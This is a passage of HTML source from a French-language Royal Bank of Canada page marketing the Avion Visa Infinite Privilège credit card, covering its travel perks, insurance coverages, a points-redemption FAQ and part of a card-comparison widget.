                                <p>Accédez en exclusivité à des réservations aux heures de grande affluence dans certains des restaurants les plus en vogue. Il vous suffit de détenir un compte OpenTable et une carte Avion Visa Infinite Privilège RBC. Ajoutez votre carte dès aujourd’hui. Des restrictions s’appliquent. Voir les conditions<sup><a href="#legalavioninfiniteprivilege-30" class="scrollto">30</a></sup>.</p>
                            </div>
                        </div>
                        <div class="possibilities-container">
                            <div class="possibilities-img" style="background-image: url('/credit-cards/transformer/img/cards/avp/possibilities/international-data.png');"></div>

                            <div class="flex flex-direction-column flex-justify-center">
                                <h4>Données internationales<sup><a href="#legalavioninfiniteprivilege-4" class="scrollto">4</a></sup></h4>
                                <p>Restez connecté dans plus de 175 pays grâce à des données GigSky gratuites ou à prix réduit lorsque vous utilisez votre carte Visa admissible. Les titulaires de la carte Visa Infinite Privilège ont droit à un forfait de 1 Go par 15 jours, deux fois par année, et à une réduction de 30 % sur tous les forfaits pour appareils compatibles avec la carte eSIM.</p>
                            </div>
                        </div>
                        <div class="possibilities-container">
                            <div class="possibilities-img" style="background-image: url('/credit-cards/transformer/img/cards/avp/possibilities/sports-and-entertainment.png');"></div>

                            <div class="flex flex-direction-column flex-justify-center">
                                <h4>Sports et divertissements<sup><a href="#legalavioninfiniteprivilege-4" class="scrollto">4</a></sup></h4>
                                <p>Profitez de formidables offres, comme un accès automatique au statut Platine lorsque vous vous inscrivez à Troon Rewards, ce qui vous permet d’économiser 20 % sur l’accès au terrain, la marchandise et les leçons dans plus de 150 clubs de golf dans le monde. Vous avez accès aux clubs Troon Privé participants : jouez dans chaque club privé réservé aux membres jusqu’à deux fois par an à un taux fixe de 99 $ US par joueur et par partie.</p>
                            </div>
                        </div>
                        <div class="possibilities-container">
                            <div class="possibilities-img" style="background-image: url('/credit-cards/transformer/img/cards/avp/possibilities/complimentary-concierge.png');"></div>

                            <div class="flex flex-direction-column flex-justify-center">
                                <h4>Service de conciergerie gratuit<sup><a href="#legalavioninfiniteprivilege-4" class="scrollto">4</a></sup></h4>
                                <p>Que vous souhaitiez réserver un voyage, obtenir une recommandation de restaurant ou trouver le cadeau parfait, le service de conciergerie gratuit de Visa fera les recherches pour vous et vous fera gagner du temps. Disponible 24 heures sur 24, 7 jours sur 7, ce service vous aidera à vivre une expérience extraordinaire.</p>
                            </div>
                        </div>
                    </div>
                </div>
            </section>

            <section id="why-choose" class="tundra-3-bg-color">
                <div class="section-inner">
                    <h2 class="text-center mar-b">Autres raisons de choisir une carte de crédit de voyage RBC</h2>
                    <div class="flex-row-gap-overflow">
                        <div class="flex-1 bento-grey pad">
                            <h3>Appli RBC Mobile</h3>
                            <p>Gérez vos factures, établissez un paiement et consultez toutes vos opérations au moyen de notre application mobile primée.</p>
                            <img id="img-phonehands"
                                src="/credit-cards/transformer/img/cards/phonehands.png" alt="">
                        </div>
                        <div class="flex-1 bento-grey pad">
                            <h3>Protection contre la fraude</h3>
                            <p>Si vous avez pris soin de protéger votre carte de crédit, vous êtes couvert contre toute utilisation frauduleuse ou non autorisée de votre carte, que ce soit en magasin ou en ligne.</p>
                            <img id="img-padlock"
                                src="/credit-cards/transformer/img/cards/padlock.png" alt="">
                        </div>
                        <div class="flex-1 bento-grey pad">
                            <h3>NOMI</h3>
                            <p>Ayez votre argent à l’œil grâce au service de veille intégré NOMI. Recevez des alertes, des rappels et des renseignements personnalisés en fonction de vos habitudes bancaires, ce qui vous permettra de prendre des décisions financières plus éclairées.</p>
                            <img id="img-nomi"
                                src="/credit-cards/transformer/img/cards/nomi-fr.png" alt="">
                        </div>
                    </div>
                </div>
            </section>

			<section id="award-winning" class="tundra-3-bg-color">
				<div class="section-inner">
					<h2 class="text-center award-h2">
						Obtenez une carte de crédit primée
					</h2>

					<p class="text-center award-paragraph">
						La carte Avion Visa Infinite Privilège RBC a été reconnue comme l’une des meilleures cartes de crédit avec récompenses
					</p>

					<div class="flex flex-justify-center">
						<a class="award-container text-black"
							href="https://creditcardgenius.ca/credit-cards/rbc-avion-visa-infinite-privilege" target="_blank">
							<div class="award-img bg" style="background-image: url('/credit-cards/transformer/img/awards/best-insurance-creditcardgenius-2025-fr.png');"></div>
							<p class="h5 award-text text-center">Meilleure carte de crédit avec assurance 2025 selon creditcardGenius  </p>
						</a>
					</div>
				</div>
			</section>

            <section id="more-details" class="tundra-3-bg-color">
                <div class="section-inner mob-pad-t-0">
                    <h2 class="text-center">Détails et avantages</h2>

                    <div class="accordion" id="accordionSetMoreDetails">
                        <div class="accordion-panel w-full">
                            <button id="accordion-title-more-details-1" class="collapse-toggle collapsed more-details-btn"
                                data-target="#accordionMoreDetails1" data-toggle="collapse"
                                data-parent="#accordionSetMoreDetails" aria-expanded="false"
                                aria-controls="accordionMoreDetails1" data-dig-id="creditCards-03flzFzyvhc0-2">
                                Assurance voyage de premier ordre
                                <p class="accordion-title-desc">Obtenez une assurance voyage et plus encore<sup>11,12</sup>.</p>
                            </button>
                            <div class="collapse-content collapse" id="accordionMoreDetails1" role="region"
                                aria-labelledby="accordion-title-more-details-1">
                                <div class="collapse-inner">
                                    <p>Obtenez une assurance voyage et plus encore<sup><a href="#legalavioninfiniteprivilege-11" class="scrollto">11</a>,<a href="#legalavioninfiniteprivilege-12" class="scrollto">12</a></sup>.</p>
                                    <ul class="disc-list">
                                        <li>Assurance soins médicaux d’urgence hors de la province ou du pays</li>
                                        <li>Assurance accident de voyage</li>
                                        <li>Assurance collision et dommages pour véhicule de location</li>
                                        <li>Assurance annulation et interruption de voyage</li>
                                        <li>Assurance retard de bagages et retard de vol</li>
                                        <li>Assurance cambriolage à l’hôtel ou au motel</li>
                                        <li>Couverture-achat et Garantie allongée</li>
                                        <li>Assurance appareil mobile allant jusqu’à 1 500 $</li>
                                        <li>Assurance perte ou vol de bagages</li>
                                    </ul>
                                    <p>Pour en savoir plus sur les assurances qu’offre cette carte, <a href="https://www.rbcroyalbank.com/fr/cartes/voyages/voyages-visa-infinite-privilege-rbc/voyages-visa-infinite-privilege-rbc-assurance-et-services-supplementaires.pdf" target="_blank" class="standalone-pdf">cliquez ici</a>.</p>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-panel w-full">
                            <button id="accordion-title-more-details-2" class="collapse-toggle collapsed more-details-btn"
                                data-target="#accordionMoreDetails2" data-toggle="collapse"
                                data-parent="#accordionSetMoreDetails" aria-expanded="false"
                                aria-controls="accordionMoreDetails2" data-dig-id="creditCards-03flzFzyvhc0-3">
                                Encore plus de façons d’échanger vos points
                                <p class="accordion-title-desc">Avion Récompenses offre plus de 50 000 façons d’échanger des points, notamment contre des voyages, des articles, des cartes-cadeaux et plus encore<sup><a href="#legalavioninfiniteprivilege-28" class="scrollto">28</a></sup>.</p>
                            </button>
                            <div class="collapse-content collapse" id="accordionMoreDetails2" role="region"
                                aria-labelledby="accordion-title-more-details-2">
                                <div class="collapse-inner">
                                    <p>Avion Récompenses offre plus de 50 000 façons d’échanger des points, notamment contre des voyages, des articles, des cartes-cadeaux et plus encore<sup><a href="#legalavioninfiniteprivilege-28" class="scrollto">28</a></sup>.</p>
                                    <ul class="disc-list">
                                        <li>
                                            Accédez à des offres de 2 000 marques
                                            <ul class="disc-list pad-t-hlf">
                                                <li>Obtenez plus de points et de remises en argent et réalisez plus d’économies auprès de milliers de marques lorsque vous faites des achats en ligne ou en magasin. De plus, les membres Avion Élite ont accès à nos offres les plus avantageuses.</li>
                                                <li>Obtenez l’extension de navigateur AchatsExtra Avion Récompenses pour dénicher des aubaines là où vous magasinez en ligne.</li>
                                            </ul>
                                        </li>
                                        <li>
                                            Échangez vos points contre des articles intéressants
                                            <ul class="disc-list pad-t-hlf">
                                                <li>Faites votre choix parmi les derniers produits Apple et Best Buy et une vaste sélection d’articles, de cartes-cadeaux et plus encore.</li>
                                            </ul>
                                        </li>
                                        <li>
                                            Convertissez vos points à d’autres programmes
                                            <ul class="disc-list pad-t-hlf">
                                                <li>Convertissez vos points à d’autres programmes de fidélisation ou de grand voyageur, y compris les Récompenses WestJet, American Airlines, British Airways, Cathay Pacific.</li>
                                            </ul>
                                        </li>
                                        <li>
                                            Faites-en encore plus avec vos points
                                            <ul class="disc-list pad-t-hlf">
                                                <li>Payez le solde de vos cartes de crédit13, réglez vos factures, effectuez des placements ou faites un don à un organisme de bienfaisance. Utilisez vos points pour ce qui compte le plus pour vous.</li>
                                            </ul>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-panel w-full">
                            <button id="accordion-title-more-details-3" class="collapse-toggle collapsed more-details-btn"
                                data-target="#accordionMoreDetails3" data-toggle="collapse"
                                data-parent="#accordionSetMoreDetails" aria-expanded="false"
                                aria-controls="accordionMoreDetails3" data-dig-id="creditCards-03flzFzyvhc0-4">
                                Services complémentaires facultatifs
                                <p class="accordion-title-desc">Profitez de tous les avantages de votre carte de crédit en ajoutant des services facultatifs.</p>
                            </button>
                            <div class="collapse-content collapse" id="accordionMoreDetails3" role="region"
                                aria-labelledby="accordion-title-more-details-3">
                                <div class="collapse-inner">
                                    <p>Profitez de tous les avantages de votre carte de crédit en ajoutant des services facultatifs.</p>
                                    <ul class="disc-list">
                                        <li><a href="/fr/cartes/titulaires/services-complementaires-facultatifs/assurance-voyage-facultative-rbc.html" target="_blank" class="newwindow-link">Assurance voyage complémentaire</a></li>
                                        <li><a href="/fr/cartes/titulaires/services-complementaires-facultatifs/assistance-routiere-rbc.html" target="_blank" class="newwindow-link">Assistance routière RBC</a></li>
                                        <li><a href="/fr/cartes/titulaires/services-complementaires-facultatifs/assurance-protection-solde-carte-de-credit.html" target="_blank" class="newwindow-link">Protection-Solde Maximale</a></li>
                                        <li><a href="/fr/cartes/titulaires/services-complementaires-facultatifs/usurpation-identite-et-surveillance-du-credit.html" target="_blank" class="newwindow-link">Usurpation d’identité et protection du crédit</a></li>
                                    </ul>
                                    <p><a href="/fr/cartes/titulaires/services-complementaires-facultatifs.html" target="_blank" class="newwindow-link">Afficher tous les services complémentaires facultatifs</a></p>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
            </section>

            <section id="get-card-cta" class="tundra-3-bg-color">
                <div class="section-inner pad-b-0">
                    <div class="responsive-flexbox responsive-flex-direction-row">
                        <div class="cta-card-img-container flex-one">
                            <img class="cta-img mar-dbl" src="" alt="RBC Avion Visa Infinite Credit Card" data-card-pid="AVP" data-card-src="AVP">
                        </div>
                        <div class="responsive-flexbox responsive-flex-direction-column pad-dbl mob-pad-lr-0 flex-two">
                            <h2 class="cta-h2">Demandez la carte de crédit Avion Visa Infinite Privilège RBC dès aujourd’hui</h2>

                            <p class="cta-p">Faites une demande en ligne en cinq étapes faciles et obtenez une réponse en moins d’une minute.</p>

                            <p>
                                <a href="#" class="btn primary mar-t-0 w-mob-100" role="button" data-card-pid="AVP" data-card-target-property="public_cta"  data-card-target="href">Demandez-la maintenant</a>
                            </p>
                        </div>
                    </div>


                </div>
            </section>

            <section id="more-travel-cards" class="tundra-3-bg-color">
                <div class="section-inner">
                    <h3 class="h4 larger-h4-mob mar-b">Explorez les autres cartes de crédit de voyage</h3>
                    <div id="more-cards-container" class="responsive-flexbox flex-row gap-30 scrollable-x pad-tb-hlf">
                        
                    </div>
                </div>
            </section>

            <section id="need-help-deciding" class="tundra-3-bg-color">
                <div class="section-inner pad-t-0">
                    <h4 class="h5 need-help-deciding-h5">Besoin d’aide pour prendre une décision ?</h4>
					<a href="/fr/cartes/outils/choisir-carte-credit.html" class="btn tertiary mar-t-0 w-mob-100" style="font-size: 14px;" data-dig-id="creditCards-03flzFzyvhc0-9" target="_blank">M’aider à choisir</a>
                </div>
            </section>

            <section class="" id="">
                <div class="section-inner pad-t-dbl">

                    <h2 class="text-center">Questions courantes sur la carte Avion Visa Infinite Privilège RBC</h2>

                    <div class="accordion mar-t-dbl" id="accordionSet2">
                        <div class="grid-wpr">
                            <div class="grid-half">
                                <div class="accordion-panel">
                                    <button id="accordion-title-faq-1" class="collapse-toggle collapsed"
                                        data-target="#accordion-faq-1" data-toggle="collapse"
                                        data-parent="#accordionSet2" aria-expanded="false"
                                        aria-controls="accordion-faq-1">Comment fonctionne la carte de crédit Avion Visa Infinite Privilège RBC ?</button>
                                    <div class="collapse-content collapse" id="accordion-faq-1" role="region"
                                        aria-labelledby="accordion-title-faq-1">
                                        <div class="collapse-inner">
                                            <p>
                                                La carte de crédit Avion Visa Infinite Privilège RBC est une carte de crédit avec récompenses de voyage qui permet aux titulaires d’accumuler des points Avion pour leurs achats et de devenir automatiquement membre d’Avion Récompenses Élite. Les points peuvent être échangés contre diverses primes-voyages, notamment des billets d’avion, des séjours à l’hôtel, des voitures de location et plus encore. Les titulaires de carte ont la possibilité de réserver des voyages à bord de n’importe quelle compagnie aérienne, en tout temps, sans période d’interdiction ni restriction.
                                            </p>
                                        </div>
                                    </div>
                                </div>
                                <div class="accordion-panel">
                                    <button id="accordion-title-faq-2" class="collapse-toggle collapsed"
                                        data-target="#accordion-faq-2" data-toggle="collapse"
                                        data-parent="#accordionSet2" aria-expanded="false"
                                        aria-controls="accordion-faq-2">Que dois-je faire pour accumuler des points Avion ?</button>
                                    <div class="collapse-content collapse" id="accordion-faq-2" role="region"
                                        aria-labelledby="accordion-title-faq-2">
                                        <div class="collapse-inner">
                                            <p>
                                                Vous accumulez 1,25 point Avion par dollar d’achat admissible<sup><a href="#legalavioninfiniteprivilege-2" class="scrollto">2</a></sup> et obtenez des points primes lorsque vous effectuez des achats auprès de certains détaillants au moyen de votre carte de crédit Avion Récompenses.
                                            </p>
                                        </div>
                                    </div>
                                </div>
                                <div class="accordion-panel">
                                    <button id="accordion-title-faq-3" class="collapse-toggle collapsed"
                                        data-target="#accordion-faq-3" data-toggle="collapse"
                                        data-parent="#accordionSet3" aria-expanded="false"
                                        aria-controls="accordion-faq-3">Contre quoi puis-je échanger des points Avion ?</button>
                                    <div class="collapse-content collapse" id="accordion-faq-3" role="region"
                                        aria-labelledby="accordion-title-faq-3">
                                        <div class="collapse-inner">
                                            <p>Échangez vos points contre des primes-voyages, comme :</p>
                                            <ul class="disc-list">
                                                <li>Vols</li>
                                                <li>Séjours à l’hôtel</li>
                                                <li>Voitures de location</li>
                                                <li>Croisières</li>
                                                <li>Forfaits vacances</li>
                                                <li>Excursions</li>
                                                <li>Conversion de points à d’autres programmes de fidélisation et de grand voyageur, comme Récompenses WestJet, Executive Club de British Airways et AAdvantage American Airlines</li>
                                            </ul>
                                            <p>Vous pouvez également échanger vos points contre les suivants :</p>
                                            <ul class="disc-list">
                                                <li>Cartes-cadeaux</li>
                                                <li>Articles de marques réputées, comme</li>
                                                <li>Apple et Best Buy</li>
                                                <li>Récompenses financières RBC<sup>®</sup></li>
                                                <li>Dons de bienfaisance</li>
                                                <li>Conversion de points à d’autres programmes de fidélisation</li>
                                                <li>Payer avec des points</li>
                                            </ul>
                                            <p>Pour en savoir plus sur Avion Récompenses<sup>MC</sup>, y compris toutes les conditions, rendez-vous à l’adresse <a href="https://www.avionrecompenses.com" target="_blank" class="externalsite-link">www.avionrecompenses.com</a>.</p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="grid-half">
                                <div class="accordion-panel">
                                    <button id="accordion-title-faq-5" class="collapse-toggle collapsed"
                                        data-target="#accordion-faq-5" data-toggle="collapse"
                                        data-parent="#accordionSet6" aria-expanded="false"
                                        aria-controls="accordion-faq-5">Comment puis-je échanger mes points Avion ?</button>
                                    <div class="collapse-content collapse" id="accordion-faq-5" role="region"
                                        aria-labelledby="accordion-title-faq-5">
                                        <div class="collapse-inner">
                                            <p>Pour échanger vos points, ouvrez une session en ligne ou dans l’appli Avion Récompenses, puis sélectionnez « Voyages » ou « Échanger » dans la barre de navigation ou le menu.</p>
                                            <p>Pour obtenir des précisions et pour échanger vos points contre des billets d’avion, rendez-vous à l’adresse <a href="https://avionrewards.com/fr/travel" target="_blank" class="externalsite-link no-wrap">avionrewards.com/fr/travel</a>.</p>
                                        </div>
                                    </div>
                                </div>
                                <div class="accordion-panel">
                                    <button id="accordion-title-faq-6" class="collapse-toggle collapsed"
                                        data-target="#accordion-faq-6" data-toggle="collapse"
                                        data-parent="#accordionSet6" aria-expanded="false"
                                        aria-controls="accordion-faq-6">Comment puis-je convertir des points Avion Récompenses en points, milles ou récompenses d’autres programmes de fidélisation partenaires ?</button>
                                    <div class="collapse-content collapse" id="accordion-faq-6" role="region"
                                        aria-labelledby="accordion-title-faq-6">
                                        <div class="collapse-inner">
                                            <p>Les points Avion peuvent être convertis en points Primes La Baie d’Hudson, en milles AAdvantage American Airlines, en points Avios de British Airways, et en dollars WestJet.</p>
                                            <p>Pour en savoir plus, ouvrez une session Avion Récompenses et consultez la section Convertir vos points.</p>
                                        </div>
                                    </div>
                                </div>
                                <div class="accordion-panel">
                                    <button id="accordion-title-faq-7" class="collapse-toggle collapsed"
                                        data-target="#accordion-faq-7" data-toggle="collapse"
                                        data-parent="#accordionSet7" aria-expanded="false"
                                        aria-controls="accordion-faq-7">La carte de crédit Avion Visa Infinite Privilège RBC comprend-elle une assurance voyage ?</button>
                                    <div class="collapse-content collapse" id="accordion-faq-7" role="region"
                                        aria-labelledby="accordion-title-faq-7">
                                        <div class="collapse-inner">
                                            <p>Votre carte Avion Visa Infinite Privilège RBC offre une gamme complète d’assurances voyage supérieures<sup><a href="#legalavioninfiniteprivilege-12" class="scrollto">12</a></sup>, notamment :</p>
                                            <ul class="disc-list">
												<li>Assurance soins médicaux d’urgence hors de la province ou du pays</li>
												<li>Assurance accident de voyage</li>
												<li>Assurance collision et dommages pour véhicule de location</li>
												<li>Assurance annulation et interruption de voyage</li>
												<li>Assurance retard de bagages et retard de vol</li>
												<li>Assurance cambriolage à l’hôtel ou au motel</li>
												<li>Couverture-achat et Garantie allongée</li>
												<li>Assurance appareil mobile allant jusqu’à 1&nbsp;500&nbsp;$</li>
												<li>Assurance perte ou vol de bagages</li>
                                            </ul>
                                            <p>Pour en savoir plus sur les assurances qu’offre cette carte, <a href="https://www.rbcroyalbank.com/fr/cartes/voyages/voyages-visa-infinite-privilege-rbc/voyages-visa-infinite-privilege-rbc-assurance-et-services-supplementaires.pdf" target="_blank" class="standalone-pdf">cliquez ici</a>.</p>
                                        </div>
                                    </div>
                                </div>
                                <div class="accordion-panel">
                                    <button id="accordion-title-faq-4" class="collapse-toggle collapsed"
                                        data-target="#accordion-faq-4" data-toggle="collapse"
                                        data-parent="#accordionSet6" aria-expanded="false"
                                        aria-controls="accordion-faq-4">Quel est le barème d’échange des primes voyages aériens ?</button>
                                    <div class="collapse-content collapse" id="accordion-faq-4" role="region"
                                        aria-labelledby="accordion-title-faq-4">
                                        <div class="collapse-inner">
                                            <p>Échangez des points contre des billets d’avion à l’aide d’un nombre fixe de points Avion en fonction de la destination grâce au <a href="https://www.avionrewards.com/fr/travel/redemptionSchedule.html" target="_blank" class="externalsite-link">barème d’échange des primes voyages aériens</a>.</p>
                                            <p>Un prix maximal du billet est fixé pour chaque destination. Si le prix du billet est plus élevé que le montant maximal permis, la différence peut être portée à votre carte de crédit Avion Visa Infinite Privilège RBC ou payée avec vos points. </p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!-- <div class="grid-full mar-t">
                                <div class="text-center"><a href="/credit-cards/cardholders/frequently-asked-questions/general-questions.html" class="standalone-link-after" data-dig-id="">View All Credit Card Questions</a></div>
                            </div> -->
                        </div>
                    </div>
                </div>
            </section>
    
            
            <section class="disclaimer" id="legal">
                <div class="section-inner pad-t-0">
                    <style type="text/css">
                    .legal-content a {
                        font-size: inherit !important;
                    }
                    </style>
                    
                    <div id="legal" class="legalcontent avioninfiniteprivilege legalshow">
                    <!--RBC Avion Visa Infinite Privilege-->
                    <p>
                        <a href="#legalcollapse-avioninfiniteprivilege" data-toggle="collapse" class="collapse-toggle collapsed" id="legal-content"><span>Voir l'avis de non-responsabilité</span><span>Masquer l'avis de non-responsabilité</span></a>
                    </p>
                    
                    <div class="collapse-content collapse legal-content w-100" id="legalcollapse-avioninfiniteprivilege">
                        <div class="collapse-inner">
                            <div class="table-wpr" data-b="legal"></div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="clearfix"></div>
                </div>
            </section>
                    
        </main>

        <footer style="display: block !important;">
            <div class="fat-footer">

  <div class="fat-footer-inner">

      <div class="grid-wpr eh-wpr">

          <div class="grid-one-fourth">

              <h3 class="footer-links-title" id="footer">Utiliser ma carte</h3>

              <ul class="chevron-list">

                <li><a href="https://apps.royalbank.com/uaw0/iao/apply/occa?lang=fr">Activez votre carte</a></li>

                <li><a href="https://www.rbcroyalbank.com/fr/modes-dacces/banque-en-direct/index.html">Proc&eacute;der &agrave; l'inscription &agrave; Banque en direct.</a></li>

                <li><a href="/fr/cartes/titulaires/ajouter-utilisateur.html">Ajouter un autre utilisateur</a></li>

                <!-- <li><a href="/fr/cartes/titulaires/services-a-valeur-ajoutee.html">Services &agrave; valeur ajout&eacute;e</a></li> -->

                <li><a href="/fr/cartes/titulaires/services-complementaires-facultatifs.html">Services complémentaires facultatifs</a></li>

                <li><a href="/fr/cartes/titulaires.html">Ma page Carte de credit</a></li>

                <li><a href="/fr/cartes/titulaires/documentation.html">Documents importants</a></li>

              </ul>

          </div>

          <div class="grid-one-fourth">

              <h3 class="footer-links-title">Signalez la perte ou le vol d’une carte</h3>

              <div><a href="/fr/cartes/titulaires/carte-perdue-ou-volee.html" class="standalone-link" >Signalez la perte ou le vol d&rsquo;une carte</a></div>



              <h3 class="footer-links-title mar-t-hlf mar-b-hlf">Am&eacute;rique du Nord :</h3>

              <div >

              <span class="no-wrap mobile-hidden">

                  <ul class="chevron-list">

                      <li>1 800 769-2512</li>

                  </ul>

              </span>

              <span class="no-wrap mobile-only"><a href="tel:18007692512" class=" standalone-link">1 800 769-2512</a></span></div>

  



              <h3 class="footer-links-title mar-t-hlf mar-b-hlf">&Agrave; l'ext&eacute;rieur de l'Am&eacute;rique du Nord :</h3>

              <div>

              <p class="mar-b-0">Appelez-nous &agrave; frais vir&eacute;s au&nbsp;:</p>

              <span class="no-wrap mobile-hidden">

                  <ul class="chevron-list">

                      <li>1 514 392-9167</li>

                  </ul>

              </span>

              <span class="no-wrap mobile-only"><a href="tel:15143929167" class="standalone-link">1 514 392-9167</a></span></div>



          </div>

          <div class="grid-one-fourth">

              <h3 class="footer-links-title">Service &agrave; la client&egrave;le</h3>

              <ul class="chevron-list">        

                  <li><a href="https://www.rbcbanqueroyale.com/service-a-la-clientele/">Contactez le Service &agrave; la client&egrave;le</a></li>

                  <li><a href="https://www.rbcrecompenses.com/">Avion R&eacute;compenses</a></li>

              </ul>

          </div>

          <div class="grid-one-fourth">

              <h3 class="footer-links-title">T&eacute;l&eacute;charger l'appli Mobile RBC</h3>

              <ul class="nostyle-list">

                  <li><a href="https://play.google.com/store/apps/details?id=com.rbc.mobile.android&hl=fr" class="android-link">Android</a></li>

                  <li><a href="https://itunes.apple.com/ca/app/rbc-mobile/id407597290?l=fr" class="apple-link">iPhone</a></li>

                  <!-- <li><a href="https://www.rbcroyalbank.com/fr/modes-dacces/mobile/appli-mobile-rbc/index.html" class="android-link">Android</a></li>

                  <li><a href="https://www.rbcroyalbank.com/fr/modes-dacces/mobile/appli-mobile-rbc/index.html" class="apple-link">iPhone</a></li> -->

              </ul>

          </div>

      </div>

  </div>

</div>



<!-- <div class="fat-footer">

<div class="fat-footer-inner">

  <div class="grid-wpr eh-wpr">

    <div class="grid-one-fourth">

      <h6>Utiliser ma carte</h6>

      <ul class="chevron-list">

        <li><a href="https://online.royalbank.com/cgi-bin/apply/occa/apply.cgi?lang=fr">Activez votre carte</a></li>

        <li><a href="/endirect/">Proc&eacute;der &agrave; l'inscription &agrave; Banque en direct.</a></li>

        <li><a href="/cartes/personal/authorized_user.html">Ajouter un autre utilisateur</a></li>

        <li><a href="/cartes/services-a-valeur-ajoutee.html">Services &agrave; valeur ajout&eacute;e</a></li>

        <li><a href="/cartes/managing-your-credit-card.html">Ma page Carte de credit</a></li>

        <li><a href="/cartes/documentation.html">Documents importants</a></li>

      </ul>

    </div>

    <div class="grid-one-fourth">

      <h6><a href="/cartes/gerer-votre-credit/lost_or_stolen.html">Signalez la perte ou le vol d&rsquo;une carte</a></h6>

      <p class="mar-b-0"><strong>Am&eacute;rique du Nord :</strong></p>

      <p><span class="rds-nowrap">1 800 769-2512</span></p>

      <p class="mar-b-0"><strong>&Agrave; l'ext&eacute;rieur de l'Am&eacute;rique<br /> du Nord :</strong></p>

      <p>Appelez-nous &agrave; frais vir&eacute;s au&nbsp;:<br /> <span class="rds-nowrap">1 514 392-9167</span></p>



    </div>

    <div class="grid-one-fourth">

      <h6>Service &agrave; la client&egrave;le</h6>

      <ul class="chevron-list">

        <li class="livechat"><a href="javascript:oLiveChat.loadWindow();">Clavardage en direct</a></li>

        <li><a href="https://www.rbcbanqueroyale.com/service-a-la-clientele/">Contactez le Service &agrave; la client&egrave;le</a></li>

        <li><a href="https://www.rbcrecompenses.com/">RBC R&eacute;compenses</a></li>

      </ul>

    </div>

    <div class="grid-one-fourth">

      <h6>T&eacute;l&eacute;charger l'appli Mobile RBC</h6>

      <ul class="nostyle-list">

        <li><a href="https://play.google.com/store/apps/details?id=com.rbc.mobile.android&hl=fr" class="android-link">Android</a></li>

        <li><a href="https://itunes.apple.com/ca/app/rbc-mobile/id407597290?l=fr" class="apple-link">iPhone</a></li>

        <li><a href="https://www.microsoft.com/fr-ca/store/apps/rbc-mobile/9nblggh08xwj" class="windows-link">Windows</a></li>

        <li><a href="https://appworld.blackberry.com/webstore/content/36059888/?lang=fr&countrycode=CA" class="blackberry-link">Blackberry</a></li>

      </ul>

    </div>

  </div>

</div>

</div>-->
            <div class="main-footer">
	<div class="main-footer-inner">
		<div class="footer-left">
			<p>Site Web de la Banque Royale du Canada, <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span></p>
			<p><a href="https://www.rbc.com/conditions-dutilisation/" class="popup" data-popup-type="default" target="_blank" title="(ouvre une nouvelle fen&ecirc;tre)">Conditions d&rsquo;utilisation<span class="offscreen"> (ouvre une nouvelle fen&ecirc;tre)</span></a> | <a href="http://www.rbc.com/accessibilite/" class="popup" data-popup-type="default" target="_blank" title="(ouvre une nouvelle fen&ecirc;tre)">Accessibilit&eacute;<span class="offscreen"> (ouvre une nouvelle fen&ecirc;tre)</span></a> | <a href="https://www.rbc.com/rensperssecurite/ca/index.html" class="popup" data-popup-type="default" target="_blank" title="(ouvre une nouvelle fen&ecirc;tre)">Protection des renseignements et S&eacute;curit&eacute;<span class="offscreen"> (ouvre une nouvelle fen&ecirc;tre)</span></a> | <a role="button" href="javascript:void(0)" class="ot-sdk-show-settings">Publicit&eacute; et t&eacute;moins<span class="offscreen"> (oouvre une fen&ecirc;tre modale)</span></a></p>
		</div>	
		<div class="footer-right">
			<ul class="social-links">
				<li><a href="https://www.facebook.com/rbcfr"><img src="/dvl/v1.0/assets/images/social/scl-facebook-master-white.svg" alt="Facebook"></a></li>
				<li><a href="https://www.instagram.com/rbcbanqueroyale"><img src="/dvl/v1.0/assets/images/social/scl-instagram-master-white.svg" alt="Instagram"></a></li>
				<li><a href="https://www.twitter.com/rbcfr"><img src="/dvl/v1.0/assets/images/social/scl-twitter-master-white.svg" alt="Twitter"></a></li>
				<li><a href="https://www.youtube.com/user/RBC"><img src="/dvl/v1.0/assets/images/social/scl-youtube-master-white.svg" alt="YouTube"></a></li>
				<li><a href="https://www.linkedin.com/company/rbc"><img src="/dvl/v1.0/assets/images/social/scl-linkedin-master-white.svg" alt="LinkedIn"></a></li>
			</ul>
			<div class="to-top">
				<a href="#skip-nav" class="scrollto">
					<img src="/dvl/v1.0/assets/images/ui/ui-to-top-white.svg" width="15" height="20" alt="">
					<span><span class="offscreen">Retour au </span>Haut</span>
				</a>
			</div>
		</div>
	</div>
</div>
        </footer>

        <style>
	.close-tray {
		bottom: -290px !important;
	}

	.hide-tray {
		bottom: -355px !important;
	}
</style>
<script src="/credit-cards/_assets-custom/js/compareCards/compare-tray.js"></script>
<!-- *** Compare Tray Start *** -->
<div class="compare-tray bg-white hidden-xs close-tray hide-tray" style="transition: 0.4s">
	<div class="compare-tray-header bg-navy text-white font-regular">
		<span>Comparez jusqu’à trois cartes de crédit</span>
		<img alt="toggle the tray" src="/credit-cards/_assets-custom/images/toggle-white@2x.png" class="closed" style="margin-left: 4px;" />
	</div>
	<div class="compare-tray-content expand-vr">
		<div class="row">
			<div class="col-xs-12 compare-tray-card">
				<a class="compare-tray-add-btn placeholder-0 compareToolModal_open" data-target="#categories-filter" href="javascript:void(0);" onclick="gtm_syntheticImpressionsTool('Popular Choices');">+</a>
				<img alt="" class="card-img-0 display-none" src="" />
				<p class="name card-name-0 display-none" id="gtm-cc-one"></p>
				<p class="name add add-card-text-0 compareToolModal_open" data-target="#categories-filter">Ajout d’une carte à comparer</p>
				<a
					href="javascript:void(0);"
					class="btn-remove compare-remove remove-card-0 display-none"
					onclick="(function(){
                    removeCardFromTray(0);
                    // gtmRemoveCard(gtm_CompareCardsOne, 'Credit Cards')
                })();"
					aria-label="remove"></a>
			</div>
			<div class="col-xs-12 compare-tray-card">
				<a class="compare-tray-add-btn placeholder-1 compareToolModal_open" data-target="#categories-filter" href="javascript:void(0);" onclick="gtm_syntheticImpressionsTool('Popular Choices');">+</a>
				<img alt="" class="card-img-1 display-none" src="" />
				<p class="name card-name-1" id="gtm-cc-two"></p>
				<p class="name add add-card-text-1 compareToolModal_open" data-target="#categories-filter">Ajout d’une carte à comparer</p>
				<a
					href="javascript:void(0);"
					class="btn-remove compare-remove remove-card-1 display-none"
					onclick="(function(){
                    removeCardFromTray(1);
                    // gtmRemoveCard(gtm_CompareCardsTwo, 'Credit Cards')
